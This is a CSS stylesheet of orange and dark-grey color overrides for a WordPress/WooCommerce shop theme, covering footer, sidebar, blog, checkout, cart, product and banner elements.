.yolo-footer-wrapper.footer-4 .wpb_wrapper .wpb_wrapper .wpb_wrapper ul.contact-list li:hover a,
.yolo-footer-wrapper.footer-3 .wpb_wrapper .wpb_wrapper .wpb_wrapper ul.contact-list li:hover a,
.yolo-footer-wrapper.footer-4 .wpb_wrapper .wpb_wrapper .wpb_wrapper ul.contact-list li:active a,
.yolo-footer-wrapper.footer-3 .wpb_wrapper .wpb_wrapper .wpb_wrapper ul.contact-list li:active a {
  color: #3f3f3f !important;
}
.yolo-footer-wrapper.footer-5 .wpb_wrapper h3:before {
  background: #3f3f3f;
}
.yolo-footer-wrapper.footer-5 .wpb_wrapper .instagram-pics li a:before {
  background: rgba(255, 153, 0, 0.5);
}
.yolo-footer-wrapper.footer-5 .wpb_wrapper .instagram-pics li a:after {
  background: rgba(255, 153, 0, 0.5);
}
.yolo-footer-wrapper.footer-5 .wpb_wrapper .wpb_wrapper ul li {
  color: #3f3f3f;
}
.yolo-footer-wrapper.footer-5 .wpb_wrapper .wpb_wrapper ul.contact-list li a {
  color: #3f3f3f !important;
}
.yolo-footer-wrapper.footer-5 .wpb_wrapper .wpb_wrapper ul.contact-list li:hover a {
  color: #3f3f3f !important;
}
.yolo-footer-wrapper.footer-5 .wpb_wrapper .widget-social-profile .social-profile li:hover a {
  color: #3f3f3f !important;
}
.yolo-footer-wrapper.footer-5 .wpb_wrapper .widget-social-profile .social-profile li:hover a i {
  color: #3f3f3f;
  border-color: #3f3f3f;
}
.search-form {
  position: relative;
}
.search-form input[type="text"] {
  color: #333333;
}
.search-form input[type="text"] ::-webkit-input-placeholder {
  color: #808080;
}
.search-form input[type="text"] :-moz-placeholder {
  color: #808080;
}
.search-form input[type="text"] ::-moz-placeholder {
  color: #808080;
}
.search-form input[type="text"] :-ms-input-placeholder {
  color: #808080;
}
.search-form button[type="submit"] {
  color: #808080;
}
/* -----------------------------------------------------------------------------
 * Widget: price filter
 * -------------------------------------------------------------------------- */
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
  border: 2px solid #ff9900;
}
.woocommerce .widget_price_filter .price_slider_amount {
  color: #808080;
}
.woocommerce .widget_price_filter .price_slider_amount .button {
  background-color: #ff9900;
}
.woocommerce .widget_price_filter .price_slider_amount .button:hover {
  background-color: #b36b00 !important;
}
/*
*
*  Sidebar
*/
.sidebar h4.widget-title:before,
.wpb_widgetised_column h4.widget-title:before {
  background-color: #ff9900;
}
.sidebar h4.widget-title span,
.wpb_widgetised_column h4.widget-title span {
  color: #3f3f3f;
}
.sidebar .tagcloud a,
.wpb_widgetised_column .tagcloud a {
  color: #9a9a9a !important;
}
.sidebar .tagcloud a:hover,
.wpb_widgetised_column .tagcloud a:hover {
  background-color: #ff9900 !important;
  border-color: #ff9900;
}
.sidebar .widget_archive > ul,
.wpb_widgetised_column .widget_archive > ul,
.sidebar .widget_categories > ul,
.wpb_widgetised_column .widget_categories > ul,
.sidebar .widget_pages > ul,
.wpb_widgetised_column .widget_pages > ul,
.sidebar .widget_meta > ul,
.wpb_widgetised_column .widget_meta > ul,
.sidebar .widget_recent_comments > ul,
.wpb_widgetised_column .widget_recent_comments > ul,
.sidebar .widget_recent_entries > ul,
.wpb_widgetised_column .widget_recent_entries > ul,
.sidebar .widget_rss > ul,
.wpb_widgetised_column .widget_rss > ul,
.sidebar .widget_nav_menu > div > ul,
.wpb_widgetised_column .widget_nav_menu > div > ul,
.sidebar .widget_product_categories > ul,
.wpb_widgetised_column .widget_product_categories > ul,
.sidebar .widget_layered_nav > ul,
.wpb_widgetised_column .widget_layered_nav > ul {
  color: #808080;
}
.sidebar .widget_product_categories > ul > li a {
  color: #808080;
}
.sidebar .widget_product_categories > ul > li a:hover:before {
  background-color: #ff9900;
}
/*
*
*  Post Thumbnail
 */
.widget-post-thumbnail ul.posts-thumbnail-list li .posts-thumbnail-image a:before {
  background-color: #ff9900;
}
.widget-post-thumbnail ul.posts-thumbnail-list li .posts-thumbnail-content h4 a {
  color: #3f3f3f;
}
.widget-post-thumbnail ul.posts-thumbnail-list li .posts-thumbnail-content .posts-thumbnail-meta i {
  color: #ff9900;
}
.widget-post-thumbnail ul.posts-thumbnail-list li .posts-thumbnail-content .posts-thumbnail-meta time,
.widget-post-thumbnail ul.posts-thumbnail-list li .posts-thumbnail-content .posts-thumbnail-meta span.author {
  color: #3f3f3f;
}
.widget-post-thumbnail ul.posts-thumbnail-list li .posts-thumbnail-content .posts-thumbnail-meta .comment-count i {
  color: #ff9900;
}
.widget-post-thumbnail ul.posts-thumbnail-list li .posts-thumbnail-content .posts-thumbnail-meta .comment-count a:hover {
  color: #ff9900;
}
.widget-post-thumbnail ul.posts-thumbnail-list.full_width li .posts-thumbnail-content a:hover {
  color: #ff9900;
}
.widget-post-thumbnail ul.posts-thumbnail-list.size-thumbnail li .posts-thumbnail-content h4 a:hover {
  color: #ff9900;
}
.widget-post-thumbnail ul.posts-thumbnail-list.size-thumbnail li .posts-thumbnail-content .posts-thumbnail-meta i {
  color: #ff9900;
}
.widget-post-thumbnail ul.posts-thumbnail-list.size-thumbnail li .posts-thumbnail-content .posts-thumbnail-meta .comment-count i {
  color: #ff9900;
}
.widget-post-thumbnail ul.posts-thumbnail-list.date li .posts-thumbnail-content h4 a:hover {
  color: #ff9900;
}
.widget-post-thumbnail ul.posts-thumbnail-list.date li .posts-thumbnail-content .posts-thumbnail-meta i {
  color: #ff9900;
}
.widget-post-thumbnail ul.posts-thumbnail-list.date li .posts-thumbnail-content .posts-thumbnail-meta .comment-count i {
  color: #ff9900;
}
/*
*
*  Category Widget
 */
.widget_categories ul li a:hover {
  color: #ff9900;
}
.hentry.sticky:before {
  border-top: 75px solid #ff9900;
}
.blog-inner h3.entry-title a,
.sofani-post h3.entry-title a {
  color: #333333;
}
.blog-inner article.format-link .entry-content-link,
.sofani-post article.format-link .entry-content-link {
  color: rgba(51, 51, 51, 0.8);
}
.blog-inner article.format-quote .entry-content-quote blockquote,
.sofani-post article.format-quote .entry-content-quote blockquote {
  color: rgba(51, 51, 51, 0.8);
}
.blog-inner.blog-style-medium-image article .post-item .entry-content-wrap .entry-detail .entry-post-meta-wrap ul.entry-meta li i,
.sofani-post.blog-style-medium-image article .post-item .entry-content-wrap .entry-detail .entry-post-meta-wrap ul.entry-meta li i,
.blog-inner.blog-style-medium-image article .post-item .entry-content-wrap .entry-detail .entry-post-meta-wrap ul.entry-meta li a,
.sofani-post.blog-style-medium-image article .post-item .entry-content-wrap .entry-detail .entry-post-meta-wrap ul.entry-meta li a {
  color: #3f3f3f;
}
.blog-inner.blog-style-medium-image article .post-item .entry-content-wrap .entry-detail h3.entry-title a,
.sofani-post.blog-style-medium-image article .post-item .entry-content-wrap .entry-detail h3.entry-title a {
  color: #3f3f3f;
}
.blog-inner.blog-style-medium-image article .post-item .entry-content-wrap .entry-detail h3.entry-title a:hover,
.sofani-post.blog-style-medium-image article .post-item .entry-content-wrap .entry-detail h3.entry-title a:hover {
  color: #ff9900;
}
.blog-inner.blog-style-medium-image article .post-item .entry-content-wrap .entry-detail .entry-excerpt p,
.sofani-post.blog-style-medium-image article .post-item .entry-content-wrap .entry-detail .entry-excerpt p {
  color: #3f3f3f;
}
.blog-inner.blog-style-large-image article .post-item .entry-content-wrap .entry-detail .entry-post-meta-wrap ul.entry-meta li i,
.sofani-post.blog-style-large-image article .post-item .entry-content-wrap .entry-detail .entry-post-meta-wrap ul.entry-meta li i,
.blog-inner.blog-style-large-image article .post-item .entry-content-wrap .entry-detail .entry-post-meta-wrap ul.entry-meta li a,
.sofani-post.blog-style-large-image article .post-item .entry-content-wrap .entry-detail .entry-post-meta-wrap ul.entry-meta li a {
  color: #3f3f3f;
}
.blog-inner.blog-style-large-image article .post-item .entry-content-wrap .entry-detail h3.entry-title a,
.sofani-post.blog-style-large-image article .post-item .entry-content-wrap .entry-detail h3.entry-title a {
  color: #3f3f3f;
}
.blog-inner.blog-style-large-image article .post-item .entry-content-wrap .entry-detail h3.entry-title a:hover,
.sofani-post.blog-style-large-image article .post-item .entry-content-wrap .entry-detail h3.entry-title a:hover {
  color: #ff9900;
}
.blog-inner.blog-style-large-image article .post-item .entry-content-wrap .entry-detail .entry-excerpt p,
.sofani-post.blog-style-large-image article .post-item .entry-content-wrap .entry-detail .entry-excerpt p {
  color: #3f3f3f;
}
.blog-inner.blog-style-grid article .post-item .entry-wrap .entry-content-wrap .entry-detail h3.entry-title a,
.sofani-post.blog-style-grid article .post-item .entry-wrap .entry-content-wrap .entry-detail h3.entry-title a {
  color: #3f3f3f;
}
.blog-inner.blog-style-grid article .post-item .entry-wrap .entry-content-wrap .entry-detail h3.entry-title a:hover,
.sofani-post.blog-style-grid article .post-item .entry-wrap .entry-content-wrap .entry-detail h3.entry-title a:hover {
  color: #ff9900;
}
.blog-inner.blog-style-grid article .post-item .entry-wrap .entry-content-wrap .entry-detail .entry-post-meta-wrap ul.entry-meta li i,
.sofani-post.blog-style-grid article .post-item .entry-wrap .entry-content-wrap .entry-detail .entry-post-meta-wrap ul.entry-meta li i,
.blog-inner.blog-style-grid article .post-item .entry-wrap .entry-content-wrap .entry-detail .entry-post-meta-wrap ul.entry-meta li a,
.sofani-post.blog-style-grid article .post-item .entry-wrap .entry-content-wrap .entry-detail .entry-post-meta-wrap ul.entry-meta li a {
  color: #3f3f3f;
}
.blog-inner.blog-style-grid article .post-item .entry-wrap .entry-content-wrap .entry-detail .entry-excerpt p,
.sofani-post.blog-style-grid article .post-item .entry-wrap .entry-content-wrap .entry-detail .entry-excerpt p {
  color: #3f3f3f;
}
.blog-inner.blog-style-grid article .post-item .entry-wrap:hover .entry-content-wrap .entry-detail .entry-post-meta-wrap:before,
.sofani-post.blog-style-grid article .post-item .entry-wrap:hover .entry-content-wrap .entry-detail .entry-post-meta-wrap:before {
  background: #808080;
}
.blog-inner.blog-style-masonry article .post-item .entry-wrap .entry-content-wrap .entry-detail h3.entry-title a,
.sofani-post.blog-style-masonry article .post-item .entry-wrap .entry-content-wrap .entry-detail h3.entry-title a {
  color: #3f3f3f;
}
.blog-inner.blog-style-masonry article .post-item .entry-wrap .entry-content-wrap .entry-detail h3.entry-title a:hover,
.sofani-post.blog-style-masonry article .post-item .entry-wrap .entry-content-wrap .entry-detail h3.entry-title a:hover {
  color: #ff9900;
}
.blog-inner.blog-style-masonry article .post-item .entry-wrap .entry-content-wrap .entry-detail .entry-post-meta-wrap ul.entry-meta li,
.sofani-post.blog-style-masonry article .post-item .entry-wrap .entry-content-wrap .entry-detail .entry-post-meta-wrap ul.entry-meta li {
  color: #3f3f3f;
}
.blog-inner.blog-style-masonry article .post-item .entry-wrap .entry-content-wrap .entry-detail .entry-excerpt,
.sofani-post.blog-style-masonry article .post-item .entry-wrap .entry-content-wrap .entry-detail .entry-excerpt {
  color: #3f3f3f;
}
.blog-inner.blog-style-masonry article .post-item:hover .entry-content-wrap .entry-detail .entry-post-meta-wrap:before,
.sofani-post.blog-style-masonry article .post-item:hover .entry-content-wrap .entry-detail .entry-post-meta-wrap:before {
  background: #808080;
}
.blog-paging-wrapper .pagination > li > a,
.blog-paging-wrapper .pagination > li > span {
  color: #808080;
}
.blog-paging-wrapper .pagination > li > a.current,
.blog-paging-wrapper .pagination > li > span.current {
  color: #3f3f3f;
}
.blog-paging-wrapper .pagination > li > a:hover,
.blog-paging-wrapper .pagination > li > span:hover {
  color: #ff9900;
}
.blog-wrap .entry-thumbnail-wrap .owl-carousel .owl-nav div:hover,
.sofani-post .sofani-post-image .owl-carousel .owl-nav div:hover {
  color: #ff9900;
}
.entry-meta-tag label {
  color: rgba(51, 51, 51, 0.7);
}
.entry-meta-tag a {
  color: rgba(51, 51, 51, 0.8);
}
/*
* Single Post
* 
 */
.single-post .site-content-single-post .blog-wrap .blog-inner article .entry-post-meta-wrap .entry-meta-info ul li:hover > a {
  color: #808080;
}
.single-post .site-content-single-post .blog-wrap .blog-inner .post-navigation .nav-links .nav-previous a .post-navigation-left .post-navigation-icon {
  color: #3f3f3f;
}
.single-post .site-content-single-post .blog-wrap .blog-inner .post-navigation .nav-links .nav-previous:hover a .post-navigation-left .post-navigation-label {
  color: #ff9900;
}
.single-post .site-content-single-post .blog-wrap .blog-inner .post-navigation .nav-links .nav-previous:hover a .post-navigation-left .post-navigation-icon {
  color: #ff9900;
}
.single-post .site-content-single-post .blog-wrap .blog-inner .post-navigation .nav-links .nav-previous:hover a .post-navigation-content .post-navigation-title {
  color: #ff9900;
}
.single-post .site-content-single-post .blog-wrap .blog-inner .post-navigation .nav-links .nav-next a .post-navigation-right .post-navigation-icon {
  color: #3f3f3f;
}
.single-post .site-content-single-post .blog-wrap .blog-inner .post-navigation .nav-links .nav-next:hover a .post-navigation-right .post-navigation-label {
  color: #ff9900;
}
.single-post .site-content-single-post .blog-wrap .blog-inner .post-navigation .nav-links .nav-next:hover a .post-navigation-right .post-navigation-icon {
  color: #ff9900;
}
.single-post .site-content-single-post .blog-wrap .blog-inner .post-navigation .nav-links .nav-next:hover a .post-navigation-content .post-navigation-title {
  color: #ff9900;
}
.single-post .site-content-single-post .blog-wrap .social-share-wrap ul.social-share li a {
  color: #3f3f3f;
}
.single-post .site-content-single-post .blog-wrap .social-share-wrap ul.social-share li a:hover {
  background: #3f3f3f;
}
.entry-comments h3.comments-title span {
  color: #3f3f3f;
}
.entry-comments h3.comments-title:before {
  background-color: #ff9900;
}
.entry-comments .entry-comments-list ol.commentlist li .comment-text .comment-meta .comment-reply-link,
.entry-comments .entry-comments-list ol.commentlist li .comment-text .comment-meta .comment-edit-link {
  color: #3f3f3f;
}
.entry-comments .entry-comments-list ol.commentlist li .comment-text .comment-meta .comment-reply-link:hover,
.entry-comments .entry-comments-list ol.commentlist li .comment-text .comment-meta .comment-edit-link:hover {
  color: #ff9900;
}
.entry-comments .entry-comments-list ol.commentlist li .author .comment-meta-date:before {
  background-color: #ff9900;
}
.comment-reply-title span {
  color: #3f3f3f;
}
.comment-reply-title span:before {
  background: #ff9900;
}
#respond .comment-form input[type="text"]:focus,
#respond .comment-form input[type="search"]:focus,
#respond .comment-form input[type="email"]:focus,
#respond .comment-form input[type="url"]:focus,
#respond .comment-form input[type="password"]:focus,
#respond .comment-form textarea:focus {
  -webkit-box-shadow: 0 0 0 1px #ff9900;
  -moz-box-shadow: 0 0 0 1px #ff9900;
  box-shadow: 0 0 0 1px #ff9900;
}
#respond .comment-form .form-submit input#submit {
  background: #3f3f3f;
}
#respond .comment-form .form-submit input#submit:hover {
  background: #cc7a00;
}
/* 
* General
*/
.blog-wrap .blog-inner article .post-item .entry-wrap .entry-thumbnail-wrap a.entry-thumbnail_overlay:before {
  background: rgba(128, 128, 128, 0.6);
}
/*
* 1. Archive Product
* 
*/
.woocommerce .woocommerce-ordering select {
  color: #333333;
}
.woocommerce .woocommerce-result-count {
  color: #333333;
}
.woocommerce .products .star-rating span,
.woocommerce .star-rating span {
  color: #ff9900;
}
.woocommerce div.product span.price ins,
.woocommerce div.product p.price ins {
  color: #333333 !important;
}
.woocommerce div.product span.price del,
.woocommerce div.product p.price del {
  color: #666666;
}
.pagination > li > a,
.pagination > li > span {
  color: #333333;
}
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus,
.pagination > li > a.active,
.pagination > li > span.active {
  color: #ff9900;
}
.pagination > li > a.current,
.pagination > li > span.current {
  color: #ff9900;
}
.woocommerce #respond input#submit,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
  background-color: #ff9900;
}
.woocommerce #respond input#submit:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
  background-color: #3f3f3f;
}
.site-content-archive-product .yolo-filter-categories li.current-cat a {
  color: #ff9900;
}
.site-content-archive-product .yolo-filter-search li.active span#yolo-shop-search-btn,
.site-content-archive-product .yolo-filter-search li.active span.invert-color {
  color: #ff9900;
}
.site-content-archive-product .archive-product-wrap .woocommerce-sidebar aside .tagcloud .current-tag {
  background-color: #ff9900;
}
.site-content-archive-product .woocommerce-pagination .yolo-shop-loadmore,
.site-content-archive-product .woocommerce-pagination .yolo-show-all {
  background: #ff9900;
}
/* --------------------------------------------
  CHECKOUT
-------------------------------------------- */
.woocommerce-billing-fields h3,
.woocommerce-shipping-fields h3,
#order_review_heading {
  color: #808080;
}
.payment_box_title.active label {
  color: #ff9900;
}
.woocommerce-checkout .entry-content .woocommerce .woocommerce-checkout #order_review_heading {
  border-left: 2px solid #ff9900;
}
.woocommerce-checkout .entry-content .woocommerce .woocommerce-checkout #customer_details .woocommerce-billing-fields h3 {
  border-left: 2px solid #ff9900;
}
.woocommerce-checkout .entry-content .woocommerce .woocommerce-checkout #customer_details .woocommerce-billing-fields p label {
  color: #808080;
}
.woocommerce-checkout .entry-content .woocommerce .woocommerce-checkout #customer_details .woocommerce-billing-fields p label .required {
  color: #ff9900;
}
.woocommerce-checkout .entry-content .woocommerce .woocommerce-checkout #customer_details .woocommerce-shipping-fields h3 {
  border-left: 2px solid #ff9900;
}
.woocommerce-checkout .entry-content .woocommerce .woocommerce-checkout #customer_details .woocommerce-shipping-fields p label {
  color: #808080;
}
.woocommerce-checkout .entry-content .woocommerce .woocommerce-checkout #customer_details .woocommerce-shipping-fields p label .required {
  color: #ff9900;
}
/* --------------------------------------------
  MY-ACCOUNT
-------------------------------------------- */
.woocommerce-account .customer_login_form_wrap .col2-set h2:before {
  background: #ff9900;
}
.woocommerce-account .customer_login_form_wrap form.login label[for="rememberme"],
.woocommerce-account .customer_login_form_wrap form.register label[for="rememberme"] {
  color: #808080;
}
/* --------------------------------------------
  MY WISHLIST
-------------------------------------------- */
.woocommerce table.shop_table.cart.wishlist_table td.product-add-to-cart a {
  background: #ff9900;
}
.woocommerce table.shop_table.cart.wishlist_table td.product-add-to-cart a:hover {
  background-color: #3f3f3f;
}
/* --------------------------------------------
  PRODUCT LISTING
  -------------------------------------------- */
.woocommerce .product-link .product-hover-sign hr,
.single-product .product-link .product-hover-sign hr {
  border-top: 1px solid #ff9900;
}
.woocommerce .add-to-cart-wrap a,
.single-product .add-to-cart-wrap a {
  color: #808080;
}
.woocommerce .product-actions .yith-wcwl-wishlistaddedbrowse a:hover,
.single-product .product-actions .yith-wcwl-wishlistaddedbrowse a:hover,
.woocommerce .product-actions .yith-wcwl-wishlistexistsbrowse a:hover,
.single-product .product-actions .yith-wcwl-wishlistexistsbrowse a:hover,
.woocommerce .product-actions .add_to_wishlist:hover,
.single-product .product-actions .add_to_wishlist:hover,
.woocommerce .product-actions .compare:hover,
.single-product .product-actions .compare:hover,
.woocommerce .product-actions .product-quick-view:hover,
.single-product .product-actions .product-quick-view:hover,
.woocommerce .product-actions .btn_add_to_cart:hover,
.single-product .product-actions .btn_add_to_cart:hover,
.woocommerce .product-actions .add-to-cart-wrap a:hover,
.single-product .product-actions .add-to-cart-wrap a:hover,
.woocommerce .product-actions .yith-wcwl-wishlistaddedbrowse a.active,
.single-product .product-actions .yith-wcwl-wishlistaddedbrowse a.active,
.woocommerce .product-actions .yith-wcwl-wishlistexistsbrowse a.active,
.single-product .product-actions .yith-wcwl-wishlistexistsbrowse a.active,
.woocommerce .product-actions .add_to_wishlist.active,
.single-product .product-actions .add_to_wishlist.active,
.woocommerce .product-actions .compare.active,
.single-product .product-actions .compare.active,
.woocommerce .product-actions .product-quick-view.active,
.single-product .product-actions .product-quick-view.active,
.woocommerce .product-actions .btn_add_to_cart.active,
.single-product .product-actions .btn_add_to_cart.active,
.woocommerce .product-actions .add-to-cart-wrap a.active,
.single-product .product-actions .add-to-cart-wrap a.active {
  color: #ff9900;
}
.woocommerce .product-actions .added_to_cart.wc-forward i,
.single-product .product-actions .added_to_cart.wc-forward i {
  color: #ff9900;
}
.woocommerce .product-actions .yith-wcwl-wishlistaddedbrowse a,
.single-product .product-actions .yith-wcwl-wishlistaddedbrowse a {
  color: #ff9900;
}
.woocommerce .product-actions .added-spinner,
.single-product .product-actions .added-spinner {
  color: #ff9900;
}
.woocommerce .product-actions .yith-wcwl-wishlistexistsbrowse a:before,
.single-product .product-actions .yith-wcwl-wishlistexistsbrowse a:before {
  color: #ff9900;
}
.woocommerce .product-info h3,
.single-product .product-info h3 {
  color: #3f3f3f;
}
.woocommerce .product-info h3:hover,
.single-product .product-info h3:hover {
  color: #ff9900;
}
.woocommerce .product-info span.price,
.single-product .product-info span.price {
  color: #ff9900 !important;
}
.woocommerce .product-info span.price ins span.amount,
.single-product .product-info span.price ins span.amount {
  color: #ff9900;
}
.woocommerce > .woocommerce .product-item-wrap .product-item-inner .product-thumb .product-flash-wrap span:nth-child(2) {
  background-color: #ff9900;
}
.shortcode-product-wrap.list .woocommerce.list .product-item-wrap .product-item-inner h3 {
  color: #3f3f3f;
}
.shortcode-product-wrap.list .woocommerce.list .product-item-wrap .product-item-inner span.price {
  color: #808080;
}
.shortcode-product-wrap.list .woocommerce.list .product-item-wrap .product-item-inner .product-info .product-actions a.add_to_cart_button,
.shortcode-product-wrap.list .woocommerce.list .product-item-wrap .product-item-inner .product-info .product-actions a.product_type_variable {
  background-color: #ff9900;
}
.shortcode-product-wrap.list .woocommerce.list .product-item-wrap .product-item-inner .product-info .product-actions a.add_to_cart_button:hover,
.shortcode-product-wrap.list .woocommerce.list .product-item-wrap .product-item-inner .product-info .product-actions a.product_type_variable:hover {
  background-color: #995c00;
}
@media (max-width: 479px) {
  .shortcode-product-wrap.list .woocommerce.list .product-item-wrap .product-item-inner .product-info .product-actions a.add_to_cart_button i,
  .shortcode-product-wrap.list .woocommerce.list .product-item-wrap .product-item-inner .product-info .product-actions a.product_type_variable i {
    color: #808080;
  }
  .shortcode-product-wrap.list .woocommerce.list .product-item-wrap .product-item-inner .product-info .product-actions a.add_to_cart_button:hover i,
  .shortcode-product-wrap.list .woocommerce.list .product-item-wrap .product-item-inner .product-info .product-actions a.product_type_variable:hover i {
    color: #ff9900;
  }
}
.shortcode-product-wrap.list .woocommerce.list .product-item-wrap .product-item-inner .product-info .product-single-short-description:after {
  background-color: #ff9900;
}
/* --------------------------------------------
  PRODUCT-LOADMORE
  -------------------------------------------- */
.product-paging-load-more button {
  background-color: #ff9900;
}
.product-paging-load-more button:hover {
  background-color: #995c00;
}
/* --------------------------------------------
  SHOPPING CART
-------------------------------------------- */
.woocommerce table.shop_table.cart td.actions input[name="update_cart"] {
  background-color: #3f3f3f;
}
.woocommerce table.shop_table.cart td.actions input[name="update_cart"]:hover {
  background-color: #ff9900;
}
.cart-collaterals h4.widget-title,
.cart-collaterals h2 {
  border-left: 2px solid #ff9900;
}
.woocommerce-cart .yolo-site-content-page .container .row .yolo-site-content-page-inner .page-content .entry-content .woocommerce .cart-form .shop_table thead {
  background: #ff9900;
}
.woocommerce-cart .yolo-site-content-page .container .row .yolo-site-content-page-inner .page-content .entry-content .woocommerce .cart-form .shop_table thead tr th {
  font-family: 'Lato';
}
/* --------------------------------------------
  SINGLE PRODUCT INFO
-------------------------------------------- */
.site-content-single-product .single-product-info .single-product-image-wrap .single-product-image .product-flash-wrap .product-flash:nth-child(2) {
  background-color: #ff9900;
}
.site-content-single-product .single-product-info .single-product-image-wrap .single-product-image .single-product-image-inner .owl-buttons div:hover {
  background-color: #ff9900;
}
.site-content-single-product .single-product-info .single-product-image-wrap #sync1 .owl-nav > div:hover {
  color: #ff9900;
}
.site-content-single-product .single-product-info .single-product-image-wrap #sync2 .owl-nav > div:hover {
  background-color: #ff9900;
}
.site-content-single-product .single-product-info .summary-product-wrap form.cart .button:hover,
.site-content-single-product .single-product-info .summary-product-wrap form.cart .added_to_cart:hover {
  background-color: #ff9900;
}
.site-content-single-product .single-product-info .summary-product-wrap form.variations_form .single_variation_wrap .single_add_to_cart_button {
  background-color: #ff9900;
}
.site-content-single-product .single-product-info .summary-product-wrap .select_option span {
  color: rgba(128, 128, 128, 0.5);
}
.site-content-single-product .single-product-info .summary-product-wrap .social-share-wrap .social-share li a:hover {
  color: #ff9900;
  border-color: #ff9900;
}
.single-product-wrap .full .site-content-single-product .woocommerce-tabs .container ul.tabs li.active {
  background-color: #ff9900;
}
/* --------------------------------------------
  SINGLE PRODUCT TAB
-------------------------------------------- */
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
  color: #808080;
}
.woocommerce div.product .woocommerce-tabs .panel #reviews h2 {
  color: #808080;
}
/* --------------------------------------------
  SINGLE PRODUCT REVIEW
-------------------------------------------- */
.woocommerce #review_form #respond .comment-fields-wrap .row .comment-form-rating:hover label,
.woocommerce #review_form #respond .comment-fields-wrap .row .comment-form-comment:hover label {
  color: #ff9900;
}
.upsells.products .product-slider .owl-theme .owl-controls .owl-buttons div,
.related.products .product-slider .owl-theme .owl-controls .owl-buttons div,
.cross-sells .product-slider .owl-theme .owl-controls .owl-buttons div {
  color: #808080;
}
.related .slider .owl-nav div:hover {
  background-color: #ff9900;
}
.variable-items-wrapper.color-variable-wrapper > li.selected {
  border-color: #ff9900;
}
.variable-items-wrapper.label-variable-wrapper > li.selected {
  border-color: #ff9900;
}
.single-product .pp_pic_holder .pp_content_container .pp_left .pp_right .pp_content .pp_fade .pp_gallery ul li a:hover {
  border-color: #ff9900;
}
.single-product .pp_pic_holder .pp_content_container .pp_left .pp_right .pp_content .pp_fade .pp_gallery ul li.selected a {
  border-color: #ff9900;
}
.pp_pic_holder .pp_content_container .pp_left .pp_right .pp_content .pp_fade .pp_gallery ul li a:hover {
  border-color: #ff9900;
}
.pp_pic_holder .pp_content_container .pp_left .pp_right .pp_content .pp_fade .pp_gallery ul li.selected a {
  border-color: #ff9900;
}
.banner-shortcode-wrap.style_2 .banner-content .banner-price {
  background-color: #ff9900;
}
.banner-shortcode-wrap.style_5 .banner-content .banner-hover .banner-hover-title {
  color: #3f3f3f;
}
.banner-shortcode-wrap.style_5 .banner-content .banner-hover .banner-hover-sub-title {
  color: rgba(63, 63, 63, 0.5);
}
.banner-shortcode-wrap.style_5 .banner-content .banner-hover .banner-hover-sub-title:hover {
  color: #ff9900;
}
.banner-shortcode-wrap.style_6 {
  text-align: center;
}
.banner-shortcode-wrap.style_6:hover .banner-content .banner-title {
  color: #3f3f3f;
}
.banner-shortcode-wrap.style_7 .banner-content .banner-details .banner-title {
  color: #3f3f3f;
}
.banner-shortcode-wrap.style_7 .banner-content .banner-details a.banner-button {
  color: #3f3f3f;
}
.banner-shortcode-wrap.style_12 .banner-content:hover .banner-overlay .banner-title-wrap .banner-title {
  border-color: #3f3f3f;
  color: #3f3f3f;
}
.counter-wrap-style_1:hover .gr-counter .content-inner .gr-number-counter,
.counter-wrap-style_1:hover .gr-counter .content-inner .gr-text-defaul {
  color: #3f3f3f;
}
/* GMaps Shortcode CSS */
.gmaps-shortcode-wrap.toggle_button .gmaps-button-wrap .gmaps-toggle-button {
  border: 1px solid #ff9900;
}
.gmaps-shortcode-wrap.toggle_button .gmaps-button-wrap .gmaps-toggle-button:hover {
  background: #ff9900;
}
/* Icon Box Shortcode CSS */
.icon-box-shortcode-wrap.style_1 .icon-box-container .icon-content .icon-description {
  color: #9a9a9a;
}
.icon-box-shortcode-wrap.style_3:before {
  background-color: #808080;
}
.icon-box-shortcode-wrap.style_3 .icon-wrap span {
  color: #808080;
}
.icon-box-shortcode-wrap.style_3 .icon-wrap .icon-title {
  color: #808080;
}
.icon-box-shortcode-wrap.style_3 .icon-description {
  color: #c0c0c0;
}
.icon-box-shortcode-wrap.style_4 .icon-box-container .icon-wrap span {
  color: #3f3f3f !important;
}
.icon-box-shortcode-wrap.style_4 .icon-box-container .icon-content .icon-title {
  color: #3f3f3f;
}
.icon-box-shortcode-wrap.style_5:after {
  background-color: #3f3f3f;
}
.icon-box-shortcode-wrap.style_5 .icon-box-container .icon-title {
  color: #3f3f3f;
}
.icon-box-shortcode-wrap.style_5 .icon-box-container .icon-title a {
  color: #3f3f3f;
}
.icon-box-shortcode-wrap.style_5 .icon-box-container .icon-title a:hover {
  color: #ff9900 !important;
}
.icon-box-shortcode-wrap.style_5 .icon-box-container .icon-description {
  color: #8c8c8c;
}
.icon-box-shortcode-wrap.style_6:hover {
  background-color: #ff9900;
  border-color: #ff9900;
}
.icon-box-shortcode-wrap.style_6:hover .icon-box-container {
  background-color: #ff9900;
}
.icon-box-shortcode-wrap.style_6:hover .icon-box-container .icon-content .icon-title a {
  color: #3f3f3f !important;
}
.icon-box-shortcode-wrap.style_6 .icon-box-container .icon-content .icon-title {
  color: #3f3f3f;
}
.icon-box-shortcode-wrap.style_6 .icon-box-container .icon-content .icon-title a {
  color: #3f3f3f;
}
.icon-box-shortcode-wrap.style_6 .icon-box-container .icon-content .icon-title a:hover {
  color: #ff9900 !important;
}
.icon-box-shortcode-wrap.style_6 .icon-box-container .icon-content .icon-description {
  color: #3f3f3f;
}
.portfolio-full.detail-01 .portfolio-top .col-md-12 .post-slideshow .owl-nav > div:hover {
  color: #ff9900;
}
.portfolio-full.detail-01 .paging-wrap .container .row .owl-nav > div:hover {
  background-color: #ff9900;
}
.portfolio-full.detail-01 .portfolio-content-wrap .portfolio-title-wrap h2:before {
  background-color: #ff9900;
}
.portfolio-full.detail-01 .portfolio-content-wrap .portfolio-info.spec .portfolio-info-box h6 {
  color: #3f3f3f;
}
.portfolio-full.detail-01 .portfolio-content-wrap .portfolio-info.spec .portfolio-info-box div {
  color: #3f3f3f;
}
.portfolio-full.detail-01 .portfolio-content-wrap .portfolio-info.spec .portfolio-info-box .portfolio-term-tag span:hover {
  background: #ff9900;
}
